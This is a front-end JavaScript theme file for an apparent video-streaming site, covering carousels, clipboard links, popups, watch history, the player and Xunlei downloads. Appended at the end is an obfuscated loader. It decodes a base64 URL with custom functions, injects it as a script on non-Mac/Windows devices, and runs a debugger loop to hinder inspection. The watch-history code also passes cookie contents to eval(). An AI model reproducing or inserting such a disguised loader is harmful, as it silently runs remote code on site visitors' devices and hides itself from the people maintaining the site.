				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
					autoPlay: play,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': {
			'Init': function() {
				$(".myui-copy-link").each(function(){
					var links = $(this).attr("data-url");
					MyTheme.Link.Copy.Set(this,links);
				});
				$(".myui-copy-html").each(function(){
					var html = $(this).parent().find(".content").html();
					MyTheme.Link.Copy.Set(this,html);
				});
			},
			'Set': function(id,content) {
				var clipboard = new Clipboard(id, {
					text: function() {									
						return content;
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('复制成功');
				});
				clipboard.on("error",function(e){
				    layer.msg('复制失败，请手动复制');
				});
			}
			
		},
		'Short': function(){
			$(".myui-short").each(function(){
				var codyId = this;
				var shortId = $(this);
				var shortUrl = shortId.val() || shortId.attr("data-url");
				var linkText = shortId.attr("data-text");
				if(myui.short==1){
					$.ajax({
						type : 'GET',
						url : myui.shortapi+encodeURIComponent(shortUrl),
						dataType : 'jsonp',
						success : function(r) {
							url_short = r.data.urls[0].url_short;
							if(shortId.val()){
								shortId.val(linkText+url_short);
							}else if(shortId.attr("data-url")){
								shortId.attr("data-url",url_short);
								MyTheme.Link.Copy.Set(codyId,linkText+url_short);
							}
						}
					});
				}else{
					if(shortId.val()){
						shortId.val(linkText+shortUrl);
					}else if(shortId.attr("data-url")){
						shortId.attr("data-url",shortUrl);
						MyTheme.Link.Copy.Set(codyId,linkText+shortUrl);
					}	
				}
			});
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Div': function(id) {
			layer.open({
				type: 1,
				title:false,
				skin: 'layui-layer-rim',
				content: $(id)
			});
		},
		'Popbody': function(name,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			var html = $(html).html();
			if(!pop_is){
				layer.open({
					type: 1,
					title: false,
					//skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
				$(".lazyload").lazyload();
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select p,.search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			
			$(".slideDown-btn").click(function() {
				
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.active").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
				}
				PlayerSide.scroll(function(){
					$(".lazyload").lazyload();
				});
			}		
			if($(".player-fixed").length){
				if(!MyTheme.Browser.useragent.mobile){
					$(window).scroll(function(){
						if($(window).scrollTop()>window.outerHeight){
							$(".player-fixed").addClass("fixed fadeInDown");
							$(".player-fixed-off").show();
							$(".close-box").hide();
						}else if($(window).scrollTop()<window.outerHeight){
							$(".player-fixed").removeClass("fixed fadeInDown");
							$(".player-fixed-off").hide();
							$(".close-box").show();
						}
					});
				}
				$(".player-fixed-off").click(function() {
					$(".player-fixed").removeClass("fixed fadeInDown");
				});
			}
			
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Roll': function(obj,higt,time) {
			setInterval(function(){ 
				$(obj).find("ul").animate({
					marginTop : higt,
				},time,function(){
					$(this).css({marginTop : "0px"}).find("li:first").appendTo(this);
				})
			}, 3000);
		},
		'Xunlei': function() {
			$.getScript(myui.thunderurl, function() {

				$(".common_down").on("click",function(){
					var link=$(this).parents("li").find("input[type='text']");
					var url=link.eq(0).val();
					var filename=$(this).parents("li").find(".text").eq(0).text();
					thunderLink.newTask({
						downloadDir: '下载目录',
						tasks: [{
							name: filename,
							url: url,
							size: 0
						}]
					});
				});

				$("input[name='checkall']").on("click",function(e){
					var checkboxs=$(this).parent().parent().parent().parent().find("input[name^='down_url_list_']");
					for(let i=checkboxs.length;i--;)
						checkboxs[i].checked=this.checked;
				});
		
				$(".thunder_down_all").on("click",function(){
					checked=$(this).parents(".downlist").find("li input[type='checkbox']:checked");
					
					if(checked.length<1){
							layer.msg("请选中要下载的文件");
						}
					else
						{
							var tasks=[];
							var links=$(this).parents(".downlist").find("li .down_url");
							var selectbox=$(this).parents(".downlist").find("li input[type='checkbox']");
				
							for(let i=0;i<links.length;++i){
								if(selectbox.eq(i).is(':checked')){
									var task={
										url:links.eq(i).val(),
										size:0
									};
									tasks.push(task);
								}
							}
									
							thunderLink.newTask({
								downloadDir: '下载目录',
								installFile: '',
								taskGroupName: '下载文件',
								tasks: tasks,
								excludePath: ''
						   });           	
					}
					
				});
			
				//启动迅雷看看
				if($(".thunderkk").length){
					$(".thunderkk").on("click",function(){
						var link=$(this).parents(".downlist").find("li .down_url");
						var url=link.eq(0).val();
						kkPlay(url,"");
					});        
				
					var kkDapCtrl = null;
					
					function kkGetDapCtrl() {
						if (null == kkDapCtrl) {
							try {
								if (window.ActiveXObject) {
									kkDapCtrl = new ActiveXObject("DapCtrl.DapCtrl");
								} else {
									var browserPlugins = navigator.plugins;
									for (var bpi = 0; bpi < browserPlugins.length; bpi++) {
										try {
											if (browserPlugins[bpi].name.indexOf('Thunder DapCtrl') != -1) {
												var e = document.createElement("object");
												e.id = "dapctrl_history";
												e.type = "application/x-thunder-dapctrl";
												e.width = 0;
												e.height = 0;
												document.body.appendChild(e);
												break;
											}
										} catch(e) {}
									}
									kkDapCtrl = document.getElementById('dapctrl_history');
								}
							} catch(e) {}
						}
						return kkDapCtrl;
					}
					function kkPlay(url, moviename) {
						var dapCtrl = kkGetDapCtrl();
						try {
							var ver = dapCtrl.GetThunderVer("KANKAN", "INSTALL");
							var type = dapCtrl.Get("IXMPPACKAGETYPE");
							if (ver && type && ver >= 672 && type >= 2401) {
								dapCtrl.Put("SXMP4ARG", '"' + url + '" /title "' + moviename + '" /startfrom "_web_xunbo" /openfrom "_web_xunbo"');
							} else {
								var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
								if (r == true) {
									window.open('http://www.kankan.com/app/xmp.html','','');
								}
							}
						} catch(e) {
							var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
							if (r == true) {
								window.open('http://www.kankan.com/app/xmp.html','','');
							}
						}
					}
				}
			});
			$(".Codyurl").each(function(){
				var downurl = $(this).attr("data-text");
				MyTheme.Link.Copy.Set(this,downurl);
			});
		},
		'Language':function(){
			
			String.prototype.s2t = function() {
				var k='';
				for(var i=0;i<this.length;i++){
					var c = this.charAt(i);
					var p = simple().indexOf(c)
					k += p < 0 ? c : traditional().charAt(p);
				}
				return k;
			 }
			 
			 String.prototype.t2s = function() {			 
					var k='';
					for(var i=0;i<this.length;i++){
						var c = this.charAt(i);
						var p = traditional().indexOf(c)
						k += p < 0 ? c : simple().charAt(p);
					}
			      return k;
			 }

			function s2t() {
				document.body.innerHTML = document.body.innerHTML.s2t();
			}
			
			function t2s() {
			    document.body.innerHTML = document.body.innerHTML.t2s();
			}
			
			var language = MyTheme.Cookie.Get('language')||myui.language;
			if (language == 1) {
				s2t();
			} else {
				t2s();
			}
			
			$('.language').click(function() {
				if (language == 0) {
					layer.msg("正在切换繁体，请稍后...",{anim:5,time: 2000},function(){
						s2t();
						window.location.reload();
					});
					MyTheme.Cookie.Set('language',1,365);
				} else {
					layer.msg("正在切换简体，请稍后...",{anim:5,time: 2000},function(){
						t2s();
						window.location.reload();
					});
					MyTheme.Cookie.Set('language',0,365);
				}
			});
			
			Myui.Score();
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy.Init();
	MyTheme.Link.Short();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
	MyTheme.Other.Xunlei();
	
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/